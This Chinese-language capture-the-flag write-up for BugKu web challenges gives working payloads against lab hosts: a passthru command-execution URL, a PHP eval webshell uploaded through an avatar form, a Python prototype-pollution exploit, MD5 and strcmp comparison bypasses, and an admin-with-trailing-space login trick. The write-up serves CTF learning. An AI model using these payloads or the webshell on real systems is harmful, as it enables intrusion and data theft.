
发现一个很可疑文件,去读取即可获得flag
http://114.67.175.224:15783/index.php?a={passthru(%27tac%20/_7782%27)}
|

有关程序执行可看此网站:PHP程序执行
参考wp:BugKu-Web-wp1
xxx二手交易市场
看了一圈发现没什么东西,注册账号登录,发现可以上传头,故进行图片上传并抓包,发现图片是用base64编码的,故构造一句话木马传进去(注意使用base64编码,且前面的jpeg要改为php)
<?php @eval($_REQUEST['cmd']); ?>
|

用中国蚁剑连接传入php文件地址(密码为cmd),翻找后获得flag。

闪电十六鞭
打开网页即可获得源码,分析后构造payload即可获得flag
http://114.67.175.224:17903/?flag=$a=%27flaa%27;$a{3}=%27g%27;?%3E%3C?=$$a;?%3Ebbbbbbbbbbbbbbbbbb
|

参考wp:BugKu-Web-wp2
sodirty
用御剑扫一遍发现www.zip

解压后,重点看routes下的index.js文件,其中,getflag是我们获取flag的地方
router.post("/getflag", function (req, res, next) {
if (req.body.password === undefined || req.body.password === req.session.challenger.password){
res.send("登录失败");
}else{
if(req.session.challenger.age > 79){
res.send("糟老头子坏滴很");
}
let key = req.body.key.toString();
let password = req.body.password.toString();
if(Admin[key] === password){
res.send(process.env.flag ? process.env.flag : "flag{test}");
}else {
res.send("密码错误,请使用管理员用户名登录.");
}
}
});
|
update可以更新键值对,是我们主要要利用的函数
router.post("/update", function (req, res, next) {
if(req.session.challenger === undefined){
res.redirect('/reg');
}else{
if (req.body.attrkey === undefined || req.body.attrval === undefined) {
res.send("传参有误");
}else {
let key = req.body.attrkey.toString();
let value = req.body.attrval.toString();
setFn(req.session.challenger, key, value);
res.send("修改成功");
}
}
});
|
故构造exp如下即可获得flag
import requests
import os
import re
import base64
s = requests.session()
url = "http://114.67.175.224:19460"
reg = s.get(url+'/reg')
data = {
'attrkey':'age',
'attrval':79
}
update_age = s.post(url+'/update',data=data)
data = {
'attrkey':'__proto__.pwd',
'attrval':123
}
update_info = s.post(url+'/update',data=data)
data = {
'password':123,
'key':'pwd'
}
response = s.post(url=url+'/getflag',data=data);
print(response.text)
|
参考:BugKu-Web-wp3
字符?正则?
打开网页获得源码,本地分析
<?php
$_GET["id"] = 'keykeyaaaaakey:/a/keya.';
$key='flag{********************************}';
$IM= preg_match("/key.*key.{4,7}key:\/.\/(.*key)[a-z][[:punct:]]/i", trim($_GET["id"]), $match);
if( $IM ){
die('key is: '.$key);
} else {
echo "Fail!";
}
?>
|
构造payload获取flag
http://114.67.175.224:13051/?id=keykeyaaaaakey:/a/keya.
|
正则匹配规则:正则表达式 - 匹配规则
前女友
查看网页源码发现code.txt,访问即可获得源码
<?php
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
if($v1 != $v2 && md5($v1) == md5($v2)){
if(!strcmp($v3, $flag)){
echo $flag;
}
}
}
?>
|
构造payload
http://114.67.175.224:11845/?v1=QNKCDZO&v2=s878926199a&v3[]=1
|
login1
尝试注册admin用户提示用户名已经存在,故猜测管理员账号用户名为admin

经过尝试发现未对空格过滤,故创建一个用户名为‘admin ’(即admin+空格)的账户登录即可